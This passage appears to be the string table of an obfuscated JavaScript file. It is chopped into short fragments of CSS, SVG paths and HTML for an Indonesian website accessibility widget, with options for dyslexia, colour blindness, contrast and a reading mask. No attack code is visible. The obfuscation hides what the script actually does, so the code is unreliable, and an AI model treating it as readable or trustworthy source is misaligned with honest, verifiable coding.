-6.33','8-23.8c3.9','85547\x204.16','4.35732,32','084504-1.8','35\x201.87349','73.2352366','179688\x20C-1','551.023441','3818359\x20-2','xnPGv','.0063724-2','h:\x20100%\x20!i','ama\x20{\x0a\x20\x20di','itle_disab','rtant;\x0a\x20\x20m','27\x201.01851','9c-5.5,4.3','11.3405375','nt;\x0a}\x0a\x0a\x0a.r','_backgroun',',0,0,0,0,1','7.009,8.06','5966797\x20C-','79\x201.42950','.1c9.3-1.1','profile_di','.20068359\x20','\x20\x27Plus\x20Jak','_v4\x22\x20id=\x22s','\x227\x22\x20cy=\x227\x22','9.0311506.','59\x206.41179','2.09898336','5546409\x202.','\x2035.388183','92l.030044','93986\x2072.7','\x20\x20fill:\x20#2','-3.66\x2044\x20-','VMliI','.99609375\x20','637\x2079.280','\x20C61.77712','.05\x2074\x207.1','359\x20C79.71','.000000\x2012','1\x2010C1\x2014.','_scale_col','93465324\x206','derline\x20!i','.4400217-.',',7.1,6.2,1','PTAIe','t_dsb\x22>\x0a<s','95687\x201.88','2\x2060.66371','833\x207.6132','ThMuj','slider-nav','fvKzr','080896.592','.6,366z\x20M2','\x20width:\x2080','nslateX(-5','IXqOu','ZRDJN','gmanager.c','fVbaU','9-.1229979','mlns=\x22http','.79974358\x20','06957\x201.49','51,35.0822','.94882812\x20','CbaBn','1,6.452\x20-5','7.18786807','dding-left','YxqVk','81\x201.44899','gRLIO','73\x20-14.003','68-1.33779','.5\x206.32843','\x20C47.54080','solute\x20!im',']:before,\x0a',',1,0,0,1,0','ng:\x20auto;\x0a','sNRaS','5c0\x20.59646','nter;\x0a\x20\x20wi','DIoQq','\x20\x20Bahasa\x20I','.13017485\x20','lass=\x22stri','olumn;\x0a\x20\x20w','.431-0.097',':\x2055px;\x0a\x20\x20','3777-.0733','\x20-9.982864','UfQdM','huYug','953\x2013.221','.577-20.51','nJhKI','158\x2010.973','2.99.35-6.','C19.144,11','0.03049555','98286438\x201','4.46314697','82.7281445','\x0a\x20\x20font-di','PsCgI','n_svg_grey','\x0a\x20\x20transfo','Dqeob','na</div>\x0a\x20','lhudoyo.in','76\x201.00068','2376\x2073.16','71.8156127','073\x22\x20r=\x226.','ck-prev,.f','2614.54232','1\x20293\x20-21\x20','aris_bawah','>\x0a</div>','0569153\x20C7','1\x20{\x0a\x20\x20widt','18.1658\x208.',',23.545,13','5445.20386','\x20width:\x2025','8.94794865','RbaEG','.8-8.5,8.5','.268-14\x2014','308-.26666','8\x22\x20fill=\x22n','79.0483007','jXXiS','-11.286914','ilitas.new','\x20active_ic','cale','=\x22box_text','70524809\x207','#action_pe','2614-.5423','.25-0.25\x204','}\x0a\x0a\x0a.activ','|76|124|68','11.2872070','.navbar-in','obFwg','8\x20-0.05436','KslEu','\x0a\x20\x20\x20direct','wAfaL',',53.3\x20\x20\x20\x20s','.50137387\x20','itas:hover','ptdnG','17.5291133','#action_di','zbdWd','179.148947','150781-.27','kejang-dan','-2.25\x2059.5','an_warna\x22\x20','ng-left:\x201','1\x2015.49256','yellow','ll:\x20black;','tas\x20{\x0a\x0atex','ore,\x0a[data','awfRx','10\x207ZM11\x201','\x2024.388183','9125.60268','\x20c-0.035-0','iLPAQ','tengah','ybBnl','9758184-.7','2\x201.32\x202.9','rwMaskTop\x22','8.163,3.70','nsowH','79.6152343','168245-.00','tDxig','\x20border-co','ti\x20{\x0a\x20\x20str','2695312\x20C7','\x0a\x0a.box_gro','848145\x2079.','123','ht:\x201%;\x0a\x20\x20',':\x208px\x20!imp','sform:\x20tra','764029\x203.9','3.2859833.','jdHEs','7|3|1','12.6685391','1.00372375','ExRTH','1.89550781','right-radi','l225\x0a0\x2029\x20',':\x20#f0f1f5;','copyright,','1px','MPyZP','\x20Repo\x20Mixe','border-rad','xIGGo','\x20\x20d=\x22m14.1','ink\x22>\x0a\x20\x20\x20\x20','24\x2057.4335','.15700212\x20','\x20rgba(55,\x20','widget_dsb','\x20-19\x2036\x20-2','988\x2010.253','57812\x208.99','4|1|3|0|2|','%;\x0a\x20\x20heigh','11024\x2057.4','24M1.33117','\x20Aktif','PDzJC','Indonesian','EWooZ','NnVfi','042186\x20-0.','YvJST','ChUue','w;\x0a\x20\x20}\x0a\x0a\x20\x20','.34916687\x20','\x2028px;\x0a\x20\x20d','ace_text\x20.','6.7653\x206.0','tRXLc','rLFbZ','6|1|7|2|5|','one;\x0a\x20\x20str','#slider_mo','_profile_w','5.523c2.34','-29.25l59.',',16H192a8,','/xlink\x22>\x0a\x20','tor','e:\x20rgb(0,\x20','.059327.33','\x200\x20-6\x20-173','36\x200.9436\x20','C-11.17110','5-29\x200-58.','64-6.791-2','25262\x2066.7','MmXFG','\x20-0.110563','align-item','-moz-anima','56.4S293.2','\x2058.954925','8656l-.580','6256713\x20-9','oupcontent','ozFJx','3.24466519','2\x202.143310','CtMnJ','filpf','vGIWa','nts:\x20none;','ngguan_mot','867\x2067.992','4.34390625','.10818359\x20','.63779297\x20','out_disabi','0-2.3-0.2-','26736832-1','72.7327581','focusable=','ahoGi','0025238\x201.','_popup\x20*,.','5602\x202.3\x203','_bottom_di','11.2291113','action_kej','99609375\x202','ontent\x20','33056414-.','offsetHeig','removeAttr','LuNaC','jIIgq','841614\x20-0.','s\x20{\x0a\x20\x20disp','OpUFp','40625\x2011.0','DKNUi','VRjYP','on_bahasa\x22','2em','5\x2013.82818','le_aksesbi','31942-.698','.35609375\x20','nHJFj','ight:\x20100p','</svg>\x0a\x20\x20\x20','LpECx','n_kiri_wid','55.5617664','.171,-2.57','GNPhr','291-.73984','cHmMU','.522c-0.01','.0290811.1','36323-1.50','XLBCt','5-2.674244','\x20aria-hidd',':space=\x22pr','49081363\x207','goCyD',',\x2072,\x20255)','\x20-11.15290','tical-sizi','96875\x2064.7','TnRXJ','720703\x2010.','0.352-1.73','64)\x22/>\x0a<pa','is_bawahi_','145\x2079.043','dth=\x2250px\x22','CBuMJ','SetSg','91\x2079.9789','s_popup\x20*,','visibility','11.69\x2079.6','UBQcE','e_icon_svg','505188\x2070.','hcQMc','KSOFv','eyiAl','527a55.610','TdsSX','nMzWM','5,0.582l-1','946,10.871','-top:\x207vh;','25\x2023.7281','fill=\x22curr','881-.60190','height:\x200;','507\x2077.053','4209974c0-','readyState','gDzIh','\x205.0787930','GtHVl','\x20\x20\x20\x20\x20\x20\x20Sem','-2.658,-2.','.18188432-','er-events:','656,7.522,','9\x20v\x20-3.727','1817\x2058.35','Jhboz','NMDTA','9124478.00','}\x0a\x0a.underl','02938902.2','ading_proc','\x2010C19\x205.0','345.1,460.','#new_load_','3\x20724\x20c-29','ss=\x22box_bu','734\x2067.300','6,128s32.0','78.9960937','3.634,14c0','yfeBz','iv>\x0a\x0a\x0a\x20\x20\x20\x20','-.53961602','0-8.485C13','\x20top:\x200;\x0a\x20','hsWsG','fill:\x20blac','\x27),h4:cont','594168\x2043.',',7,6Zm9,11','zYTFJ','0|1|4|2|3','JCqeb','autan\x0a\x20\x20\x20\x20','-.50166308','0|5','1.046,-1.2','0641-.7225','\x0a\x20\x20.start_','25\x2071.7763','\x20\x20\x20\x20\x20\x20\x20\x20<d','875v6.8512','lor:\x20#fff\x20','ctrlKey','60\x22\x20width=','d=\x22M91.351','42542\x20C20.','Bmxvf','\x0a\x20\x20\x20\x20\x20<div','5-0.061,0.','vUGDf','\x2240\x22\x20id=\x22s','g_sroke_co','5081207\x2076','704\x20C-3.46','witch\x22>\x0a\x20\x20','421\x2064.994','273309\x201.0','-4.59,5.04','\x2054.644989','FBFE\x22\x20tran','60503.1278','00/svg\x22\x20vi','14453\x2027.1','origin','wOAGZ','15|149|121','0\x2032\x2032\x22\x20x','ass=\x22activ','875555\x201.5','arta\x20Sans\x27','\x202.1316772','75\x2023.8831','.6-91.3s89','4355\x20C61.5','kecil_text','105\x20-750\x200','tsPmP','.27652022.','10.5585937','91053.4573','412V7Z\x22\x20fi','4.087c-0.0','6889\x2072.84','bKPIm','FUSaD','trast_whit','6026\x2066.35','ont-style:','65614418\x20-','SBCxm','0.007-0.08','xaLNR','tidXB','9496442\x20-0',':\x205px;\x0a\x20\x20b','0.2,156.2c','ow_action_','75\x2064.3881','5-98.25\x203.','16px','7\x20-33\x2062\x20-','tion-play-','ext_list_c','18359\x20C21.','ofile_widg','buvXJ','id_disabil','mouse_mask','wrapper','riset\x20{\x0a\x20\x20','rsor\x20.box_','TwoXl','OKLRw','E6F2FC\x22\x20tr','x-width:\x209','zsSiQ','405273\x20-15','nt;\x0a\x20\x20colo','3.82753906','6721716\x202.','0.4c-0.9,0','.04236221\x20','\x2011.539989','njnsZ','088\x20-5.516','laMrU','2615\x2072.78','12582068\x205','.17726837\x20',':\x2014px\x20!im',':hover:bef','\x20id=\x22path5','43c5.12,0.','5759.81767','2.74963131','YzSlX','active_ico','</div>','\x20-1.108129','as\x20{\x0a\x20\x20\x20\x20h','9670682\x20-1','5px;\x0a\x20\x20bac','1,37.452-1','IAWLw','8h22.179c-','\x22#E3EEFB\x22\x20','\x22group_row','hdTlG','\x20kontras_2','bVIqV','7,2.761-6.','1-0.018,0.','81\x2078.9231','NlXUK','-0.007,13.','WPVWw','0118042\x2049','49.0481835','\x2015%;\x0a\x20\x20he','1.79009271','6\x2011.2963\x20','60396-.375','\x20\x20\x20Tinggi\x20','.10289307\x20','h;\x0a\x20\x20\x20\x20mar','19\x20-2.99-1','37674459.1','.04884-.89','_column_cr','629673.190','LSShM','}\x0a\x0a.start_','DJULC','\x209.24\x2076\x201','16061\x2072.8','on_dsb{\x0afi','7\x2015\x20-91\x201','\x0a}\x0a\x0a.strip','_black','get\x20{\x0a\x20\x20te','1459\x2069.24','6.66390625','#action_bu','-.59103553','=\x22M22.8412','86464519\x201','dhDPw','ar\x20{\x0a\x20\x20wid','VleRP','4964-.0831','5-7.439253','7Z\x22>\x0a\x20\x20\x20\x20\x20','.64613281\x20','79025.2114','3.25416\x2010','153009\x2078.','uyBuN','sFkuc','3,342.5,46','KlydF','ooNqW','ylYvK','|3|2|7|6|8','p://www.w3','Hyiud','1.01586914','g%3E\x22),\x20po','=\x22icon_svg','ran\x20Profil','\x20<g\x20fill=\x22','ijZoC','or\x20{\x0a\x20\x20dis',',305.4,347','077611.847','78425262\x206','52.3-23.9,','70591736\x20C','105863\x2040.','.42665084\x20','or_svg_con','_circle_si','5|15|16|9|','ilitas\x22\x20\x20s','.01051392\x20','Sulff','85794\x20-1.1','ght,.slick','-37\x20-33\x200\x20','8274-.7493','8030279.29','\x208.0375456','or:\x20black\x20','.066,0.946','\x20flex-end;','\x20x2=\x2216.75','7c.2715941','03725586\x20-','wsNnq','9141C5.231','32715\x2048.6','wUxKj','perkecil_t','\x20\x20left:uns','tipQh','6.69464113','nodd\x22\x20clas','17.5\x22\x20/>\x0a\x20','\x22\x20id=\x22chec','FaZHQ','\x20\x20\x20<g>\x0a\x20\x20\x20','oading_3\x22>','9\x2064.10137','vw)\x20!impor','or\x22\x20d=\x22M14','tOBPT','XKnus','314.4,109.','GCyJU','\x22\x20y1=\x228\x22\x20y','20161\x20-0.0','12\x22\x20xml:sp','oration-co','OGqKl','8\x20-184\x20-10','\x22\x20d=\x22M256,','Drlmk','31\x20\x20\x20\x20c-31','TbIsd','gi_reset','\x22svg_dy_se','MXlJM','0-1C88,\x20U+','0\x200\x206px\x20rg','8785461\x20-0','t;\x0a\x20\x20backg',',0.62-7.41','ate(22.003','12\x2010.7612','display','-0.0981974','4|2|0|5|3|','35\x2016.2143','1029488\x202.','riaae','\x20\x20\x20\x20<circl','7\x202.65l.00','code','tnYAL','C71.941,11','\x20C79.10607','751465\x2025.','774-1.1297','-0.883-21.','97153847-.','en\x20and\x20(ma','273\x20C79.14','004-0.041,','et;\x0a}\x0a\x20\x20.e','CmDhh','\x200\x203.866\x201','FOYYU','035-.99672','204102\x20-11','1\x0a-24\x20730\x20','\x2072,\x20255);','ofile_disa','find','479-.14668','&menu-disa','IRRfu','-.7599341-','/>\x0a</g>\x0a</','DYpQn','/div>\x0a\x0a\x0a\x20\x20','ROYfi','.80938425\x20','00%\x22>\x0a\x20\x20\x20\x20','4);\x0a\x20\x20/*\x20t','ver\x20.circl','yrTkz','102\x20-8.776','nsparent;\x0a','\x2024.416259','-12.323906','17\x201173\x20c-','.12863281\x20','6.72818359','YJvcz','tas\x20{\x0a\x20\x20wi','\x20\x20\x20\x20\x20\x20<g\x20s','Teks\x0a\x20\x20\x20\x20\x20','gdFcn','78791423\x204','3-3.353045','bllnm','Baca\x20Pandu','xloqE','05-.142661','WKOec','s\x20{\x0a\x20\x20colo','8.5-8.5,8.','\x20width:\x2064','th\x20class=\x22','uOiVO','ist_conten','\x2080-31.75\x20','-2.4-14.5-','1.02019124','k\x22\x20/>\x0a\x20\x20\x20\x20','54.0295332','|101|145|4','l_icon_dsb','0098-.1126','=\x22icon_con','.14713211\x20','.change-na','0390625\x2054','86932085\x207','ILAdU','65971191.5','ihNwK','0264\x20-3.63','-.0409171.','kxSJE','g>\x0a</svg>\x0a','33.531-7.0','1\x2021\x20C-0.6','i\x20Teks\x0a\x20\x20\x20','227\x20-0.045','.strip_loa','buta-warna','66-.002273','949494\x2071.','75\x2042.4040','ator\x20*\x0a\x20\x20\x20','liGMn','6.05283177','-.67631736','625\x2021.404','4-0.005-20','ll=\x22none\x22\x20','\x20d=\x22M131.6','68390625\x201','\x20\x27\x27;\x0a\x20\x20bor','5\x202.95\x202.9','3.06242187','ans-serif\x20','evdOQ','oLYHm','arJhH','\x203.9655539','ill=\x22#0A70','-1.8-0.1-2','dden;\x0a\x20\x20wi','function','.4,22.4s-2','ntent\x20{\x0a\x20\x20','2|3|29|133','-.9148432.','FJaME','063\x202\x2013.3','\x20\x20\x20\x20\x20\x20\x20</s','5,86.84334','justify-co','35522461\x20C','00\x20207.000','ass=\x22color','9321-1.579','0.506c3.93','portant;\x0a\x0a',',91.35157,','sOGVu','ck-next,.s','VcoYP','TWmiq','661.294393','.014481-1.','93|66|91|7','kWfSb','play:\x20flex','RujGq','icon_svg_s','s=\x22box_row',',1.026,13.','58347015\x200','8\x2016.83204','2831543\x20-8','2\x20C74.8876','55\x22\x20/>\x0a\x20\x20\x20','s_2_bg_hre','layout_bah','\x20\x20\x20\x20width:','gguan_moto','ading_unpr','fQzHJ','#svg_kurso','973.388544','8\x22\x20/>\x0a\x20\x20\x20\x20','\x22box_text_','\x202.4603489','CkVrq','lass=\x22box_','\x20\x20<g\x20fill=','2\x204.375h-.','tooltip','-.44071558','mn;\x0a\x20\x20heig','3.521346\x202','FDFDFE\x22\x20tr','6\x22\x20width=\x22','\x22none\x22\x20str','108,5.475-','77.9780273','VjOSk','visible','CkABn','div\x20>\x20*:no','875-1.0687','_list_cont','77.0997756','WkUrI','10.953,30.','\x20\x20\x20\x20margin','26,99.238c','8913\x2051.81','rbesar_tex','before\x20{\x0a\x20','1953\x2061.41','Obuxb','y2=\x2215.864','11388564\x201','FmmvW','6c-0.307,0','997-1.0063','377.002869','1.85356445','00px)\x20{\x0a.b','px\x20+\x2020vh)','.6274\x206\x2058','\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20','42\x2025.7374','eXGEq','\x20solid\x20rgb','yiPai','aUkJF','\x20class=\x22co','C69.147132','62236.3201','l=\x22none\x22\x20c','-5.694-2.4','68-.016260','1-0.707-13','86213-.513','31.6340527','876-.31154','XQvFX','GJyYo','mn;\x0a\x20\x20text','OavjP','|41|118|27','.99\x22\x20y1=\x221','C35.257514','6.04776-.1','lack;\x0a\x0a\x0a}\x0a','DGpbB','display:\x20f','s\x20*,.circl','28z\x20M256,3','vVpLt','316C5.0008','ojbJe','\x20fill=\x22non','ss_v4\x22\x20id=','#rwMaskBot','\x2072.799744','8.99609375','Disleksia<','7687389\x2054','rcomS','rata-tulis','6|64|106|1','-9.3440738','\x2072.856871','.08636719\x20','1.120887.4','.048,19,11','ght:\x20600;\x0a','.8c-3.1-1-','ontent_aks','er;\x0a\x20\x20widt','e_color','PXcrk','.org/2000/','gangguan-m','ria-expand','75\x2032.3081','97969.4722','tekqe','68.3789C68','getElement','464C141.12','\x2026.3137\x204','_tautan\x20.b','xsJUd','3-1.383520','-.3527837\x20','\x2079.101562','0|2','#text_rata','SS\x20triangl','0px;\x0a\x20\x20box','nter;\x0a}\x0a\x0a.','s:\x20auto\x20au','.0536896.1','en1\x22>\x0a\x20\x20\x20\x20','JMMXS','67-1.73811','ngguan_pen','s:hover\x20.t','\x20Jalankan','\x20\x20\x20\x20\x20\x20<def','60508\x2079.9','\x20\x20\x20</div>\x0a','\x20100%;\x0a\x20\x20\x20','kontras_3_','\x22\x20xmlns=\x22h','n_tengah_w','padding-le','true','dQCdK','84\x205.50767','h:\x2071px;\x0a\x20',';\x0a\x20\x20font-f','an\x22>\x0a\x20\x20\x20\x20\x20','776902\x20-0.','-2-2-2H3\x20\x20','aw.githubu',',\x20U+FE2E-F','WSGJQ','9;\x0a}\x0a\x0a\x0a[da','mCVuA','56.4s56.4-','2.82174683','ris_fat_hu','\x20\x20:\x20transf','77\x20-33\x20-23',':\x201.5s\x20\x20!i','047363\x2018.','.97833252\x20','.6475074.0','9.15570313','ILDvv','ss=\x22icon_f','875\x2079.910','953325.572','2\x200Zm4.735','ect','tor\x22>\x0a\x20\x20\x20\x20','oacmC','.51730744\x20','\x2082.996093','673\x2027.946','garis-bawa','90625\x2049.0','796191\x2072.','rgb(0,\x200,\x20','91791.7346','18.46444,1','/www.w3.or','ywSpT','66\x20-88\x20-11','nter;\x0a\x20\x20he','\x20-2.003906','22\x2052.7037','-.7322609-','\x2214.96\x22\x20y1','l\x20Serif\x27;\x0a','14-1.21146','DWFCk','\x202\x203\x20C29.0','80.0966267','ke_color','.956\x200\x200\x200','pGHCF','tLLxZ','8.6888\x22\x20r=','203-.00846','7.89396678','2\x20\x20\x20h-0.03','Disleksia\x20','xqWsh','NCBkf','\x20\x20\x20</span>','.1c0.3,0,0','049555\x2038.','8717\x2013.34','51-.003907','5.4,74.5\x20\x20','8111.07423','8px\x20!impor','\x22\x20id=\x22stri','attr(data-','2\x2024.08642','\x2060.130174','claSR','xXmdW',':hover\x20.ic','SwRKQ','\x2071.805883','35\x200\x201.7\x200','dsb\x20active','width:\x2030%','678\x2072.799','\x2056.351074','=\x220\x200\x2020\x202','46314-.994','823438\x2050.','ama','\x20\x20\x20\x20\x20\x20\x20<sp','contains(\x27','\x202.34\x2084\x201','05469\x2076.7','ABndC','38\x20c0\x2021\x207','-.66985515','75-2.44883','.0662848.1','vg_grey_sc','SjFqJ','.773,16.63','85288-.393','75\x2052.4040','rg/2000/sv','id\x20{\x0a\x20\x20col','0312956.93','\x20C71.67947','cJszw','0.01693673','.20521163.','ant;\x0a\x20\x20hei','3,35)\x22/>\x0a\x20',';\x0a\x20\x20\x20\x20/*\x20t','1.16481549','d:\x20rgb(0,\x20','mage/svg+x','615.776251','jMpyC','MflwV','0.98635292','56,224z\x22\x20/','0.04362644','}\x0a\x0a.column','tatic.com/','rHMeV','nTJpl','04732\x2072.8','olor:\x20blac','625\x20C69.14','0634766\x2077','cess_v3\x20{\x0a','xleQl','rm=\x22transl','631294\x201.8','ive_box_me',':\x2025%;\x0a\x20\x20h','ck_yellow\x20','wgfVX',';\x0a\x20\x20color:','as_warna','e:\x20linear-','53\x2062.5636','\x202.1351408','ht:\x20\x20calc(','tas\x20.icon_','CNnHC','9396.29538','807301-.54','07821019\x207','Nnacp','ght;\x0a\x20\x20wid','6-.2840105','57812\x2060.6','125l-.3850','ist_strip_','088-.06241','{\x0a\x20\x20fill:\x20','pEVKd','021,10.017','dlDxZ','.21276307\x20','\x20</div>\x0a\x0a\x0a','.05822266\x20','41227036.3',':\x2080px;\x0a}\x0a','\x2217\x22\x20heigh','amily:\x20\x22Pl','00|36|97|7','umn;\x0a\x0a}\x0a\x0a.','71L15.5696','BIqBe','08\x2056.1323','\x2014.289003','2.58579C4.','mobile\x22\x20id','one\x22>\x0a<pat','15.2282714','_row_actio','19.3912180','\x2043\x20-44\x2015','ile_widget','dfwxd','00903365-.','0\x200.66\x200\x201','908\x201.775\x20','.icon_cont','.359-35.35','297\x2060.954','270827.444','ve_circle_','293869\x20C61','VOVlN','4\x202.203716','2.783-3.02','-0.025,0.0','4.30224829','3\x2058\x20-23\x201','0464-.2010','2-.1118753','4\x2062\x2053.10','zyyiU','5\x208.25\x206.5','44.2485241','Kognitif\x20&','08671387\x207','DZYjw','21.346788.','6169L60.53','r:\x201px\x20sol','381-0.103,','l=\x22none\x22\x20h','90625\x2048.3','.000000)\x20s','ntent','akarta\x20San','5.4087146.','4.0084082\x20',';\x0a}\x0a\x0a.acti','66.4625671','fvWEt','L11.4334\x201','t-style:\x20n','false','258224-.18','xlGsS','DGrRu',':\x20grey;\x0a}\x0a','s:\x2020px;\x0a}','-color:\x20#0','5422\x20C-11.','47-1.51864','oWvoH','y:\x20\x27Plus\x20J','LRkEr','2\x2054\x2017\x2029','MPjQH','11.1375156','gevJC','lhudoyo/li','721\x201.8867','pacity:\x200.','pgjyo','81\x20-0.0210','\x20C79.20873','ing_proces','width:\x20500','96-1.37910','7.2,0-13.8','54.9292502','\x20<line\x20cla','6484\x2015.22','OknQB','5.58862769','.0673169.0','MmLEU','98\x20-11.191','GHJHj','YBXwT','4968111-1.','066-.49919','484867\x2067.','.14508059\x20','9999999999','fzkMZ','ont-weight','\x20\x20\x20\x20\x20Profi','-10\x20\x20\x20\x20c7.','275\x20-0.162','OpenDyslex','\x2061.058222','\x0a\x20\x20/*\x20tran','000;\x0a\x20\x20bor','296875\x2063.','sPTvs','6\x2019.8116\x20','UWktL','2.1242314-','ight:\x2020px','jkmbP','641296\x20C-6','\x20-54\x20-57\x20-','25.3,56.4-','.05715228-','1.30765962','oiyrB','62891\x2059.6','a.go.id','89203-.148','.392,5.379','106264-.29','bilitas\x20di','\x20C-11.0561','\x200\x20Z\x20M-2.0','.132573-.2','7.752,15.0','56639-.471','35\x20-29\x20l36','cursor_web','\x200\x20C0.8149','v\x20class=\x22n','54.0078268','text/javas','th>\x0a</svg>','ale_color_','Desaturasi','6154403-.3','3.64390625','pid_jogja','78.6960937','=\x2245.196\x22\x20','640625)\x22/>','2775\x208.597','713211\x20-0.','ground:new','81-.162601','ptMnr','911064.184','0.9739\x200.9','.98275129\x20','72583\x2012\x201','cKnuM','lUgUJ','bilitas\x20*,','15px',',0.011-0.1','3137\x2029\x2049','aDzcE','ding_unpro','eGHhj','5\x2012.52905','l\x20Teks\x0a\x20\x20\x20','jItQD','\x2065%;\x0a\x0a}\x0a\x0a','pSXQf','ight=\x2250px','Masker\x20Bac','\x20padding-b','831-6.764-','6.517\x20c\x200,','OGLCH','7\x22\x20/>\x0a\x20\x20\x20\x20','=\x2250px\x22\x20he','7\x200,6.977\x20','idth:\x2030px','99995422\x20C','\x0a}\x0a\x0a.box_g','7\x203.965553','\x2025.379165','8,1.2,118.','3.65613281','4|2|0|6','0699783-.1','.207,-8.44','mrLjD','4.000000\x22\x20','aGAMR','1079973\x2076','_layout_ds','on_perkeci','cssImporta','lass=\x22icon','1.00359484','56.1,481z\x20','s\x20Version\x20','ass=\x22box_r','nejoin=\x22ro','\x20\x20backgrou','inline-gri',',256.1,481','7\x2058.35776','3\x20C79.0483','71.1021881','67c0-.5964','color:\x20tra','7788.78749','6\x203\x2056.12\x20','ThZvy','8643245-.0','9-.0010230','30556-.114','25,30.1731','13|22|19|1','.56450035-','2.4-10.1-2','wRtHo','UaKKb','25-5-87.25','-4.8,23.6c','9.93872778','ation,.box','1.60340577','left','g_process_','KHrHZ','ZhZaD','ursor\x22>\x0a\x20\x20','tion:\x20colu',',\x200.2)\x20!im','1|3|0|4|2','8\x22\x20y2=\x22148','XwyZp','.5625\x20C3.3','5.2-9.3c-4','FzPSB','addClass','CyGTW','\x2054.404052','Soctm','action_gan','gn:\x20center','3\x20-14.0039','09375\x2042.5','9999994h0l','1406\x2062.53','r\x20{\x0a\x20\x20bord','_menu\x20{\x0a\x20\x20','3\x2084\x203\x20C84','.04694363\x20','1.22260982','1882-.0873','6.95826701','314\x2053.851','-.4551274-','105','0.11484867','.28691406\x20','gYMHO','1993.07733','an\x20class=\x22','.5918113.3','8.38818359','xabOv','\x0a}\x0a\x0a.kontr','on-play-st','c-9.3-1.4-','bzbrk','\x20\x20\x20\x20\x20<g>\x0a\x20','2|3|1|0|4','WXhTy','as\x20{\x0a\x20\x20col',':\x2060vw;\x0a\x0a\x0a','XKLah','83313-.406','-9.2416796','complete]','-content:\x20','d:\x20transpa','11.58-10.5','\x20solid\x20!im','daftar_men','t_di_baca','TsCOY','-.95714199','\x20format(\x27t','HpGat','entColor\x22\x20','0.043,0.02','961\x20C-11.1','rfzDN','.65371704\x20','558\x20C21.07','jSJRy','d=\x22action_','2=\x2216\x22\x20/>\x0a','s;\x0a}\x0a\x0a.con','addEventLi','FjAsC','https://cd','7-15.373\x20\x20','205,-0.75\x20','l0\x20-93\x20200',',23)\x22/>\x0a<p','3C!--\x20Uplo','1.88970947','csZsD','32457\x20C21.','cvdBI','olumn;\x0a\x20\x20a','WZkeH','PXjIa','|11|4|0|5|','09375\x2054.4','ans\x27\x20!impo','xKAUd','H7.003A3.0','.45334269\x20','64390625\x205','rtasans/v8','-.001\x202.95','328\x20-9.267','bolder;\x0a\x20\x20','lCLQJ','54075\x2072.8','=\x22box_icon','7|6|5|4|0|','font-face\x20','8-.4022966','zLsfN','dget_menu_','gYcla','9648\x2079.03','\x20\x20\x20\x20\x20\x20\x20</d','8|9|1|3|0|','.title_dis','MctpL','9375\x2061.15','56.76\x200\x2086','1.75em','.3\x2021.66\x20-','g\x20height=\x22','2\x20{\x0a\x20\x20disp','OqJYH','ZeVqa','7370234\x202.','.0008752-.','uQupi','pathname','(0.8)\x20!imp','uRtXa','\x2019.764052','ion:\x20colum','=\x22g2998\x22\x20t','\x2061.597460','5801849\x201.','44v-13.445','8\x20-0.09798','.942,0,9.1',',1.492-21.','sABWm','lMThq','-.0674537\x20','vg\x20version','orik','kTBSr','59\x20-15.003','|139|53|65','.231,12.60','\x20-0.053498','2\x20530\x200\x2053','77204488\x202','RzXZT','01\x201.88854','NpbRF','0.88,48,25','KyOuY','jax/libs/g','1.16015057','493835\x20C72','0,0,0,16Z\x22','CQjch','\x2046V18C62\x20','NBmBA','72820381.0','1\x201.749375','2.1\x20\x20-\x0a\x20\x20\x20','11|10|4|5|','88\x20C35.011','cdwWU','NdtzW','\x22strip_loa','.36305926\x20','8467.59913','75,91.3515','6.41179199','0421.91208','525391\x20-9.','17.4699162','6215057\x20-0','2159m5.667','\x2216\x22\x20x1=\x224','DAObi','5507812\x202.','4049\x2016.17','hCUaZ','49023\x2079.1','.82137858\x20','5403\x2057.43','12695\x20-11.','18662-.139','66353\x203.90','xmlns=\x22htt','-1.1027973','x;\x0a\x20\x20width','\x20\x20\x20\x20<rect\x20','9679\x20-0.11','.05596149-','PIkzZ','=\x22M36.6484','\x20fill-rule','s/plusjaka','9ZM10\x207C10','=\x22976\x22\x20/>\x0a','8\x20C-11.137','not\x20suppor','00334825\x201','9\x2059.65361','847)\x22\x20/>\x0a\x20','9\x2065.52273','8390625\x2024',':\x2025px;\x0a\x20\x20','11298-.325','m4.4841591','l\x20scrollba','8359\x20-13.6','JxefF','00413701-.','772076-.12','2.80810547','bQpOh','51228-.428','6337-1.293','71-4.76h-1','\x20Epilepsi\x20','_1\x22\x20viewBo','gin-left:\x20','5)\x22/>\x0a\x20\x20\x20\x20','l;\x0a}\x0a\x0a\x0a\x0a.i','und:\x20black','-left:\x204%;','WsOdS','99-.116704','OsLgC','7|3|5|0|4|','font-optic','turan_all_','5px\x22\x20class','\x20\x20<g>\x0a\x20\x20\x20\x20','x1=\x2240\x22\x20x2','8.625\x204.55','397394-.21','622-4.377-',';\x0a}\x0a\x0a\x0a\x0a[da','97802734\x202','077\x2016.982','02868778\x200','\x20C76.42431','ht:\x2088vh;\x0a','49,388.1,4','\x20class=\x22ic','=\x2240\x22\x20x2=\x22','2742-.7111','ose_popup_','816506c-.2','.95666075\x20','>\x20h2,\x20a\x20>\x20','ejang_dan_','rline_link','0199677\x20-1','55398\x20-9.9','70.7913817','tbLrj','BiWnH','crollbar-t','.78851257\x20','\x2012.470473','on\x22\x20\x20heigh','-11.051513','-27.797c6.','86438\x201.77','218\x20C6.821','-next,.sli','lick-prev,','iohSN','12945312\x207','7787649-.2','ransform-o','d;\x0a\x20\x20backg','s>\x0a\x20\x20\x20\x20\x20\x20\x20','m-right-ra','_color','6|3|0|1|7|','rocess_v3\x22','l-.0930524','Ssdsd','svg_conten','.5-0.2-18.','DIsBj','alMMo','881439.019','or_4','-arrow-siz','zBvkz','ded','t:\x202vw;\x0a\x0aj','65.5227356','9.8-19.8Z\x22','1.7616153\x20','dth:\x2050px\x20','9.971,4.12','om_disabil','.715-7.816','\x2010px;\x0a}\x0a\x0a','96705\x201.04','78\x2079.7871','s-.04336.0','\x20-1.094335','1,481c-9.4','7573242\x201.','74.98\x200\x2076','xTIti','right_side','.81485794\x20','s_popup:ho','gnOLR','1.0346354-','2\x20-5.208,-','4-14.079-6','2c0.767,1.','.34314242\x20','ass=\x22title','392112\x2079.','\x20\x20zoom:\x201\x20','423.4,451.',',13.266-2.','NOVvI','764196.262','huVsz','4\x20-0.01693','119|79|56|','5|2|4|3|1|',',\x200.5)\x20!im','web=','g_action_t','fwSBC','perkecil-t','\x20</g>\x0a\x20\x20\x20\x20','147','607.197715','77938668\x20-','865-9.42-2','nprocess_v','818359\x20Z\x20M','\x20\x20margin-l','IA6-91aHEj','FXXLc','7\x2048.00862','v\x20class=\x22g','8\x2016.42529','dth=\x2250\x22\x20h',',207.00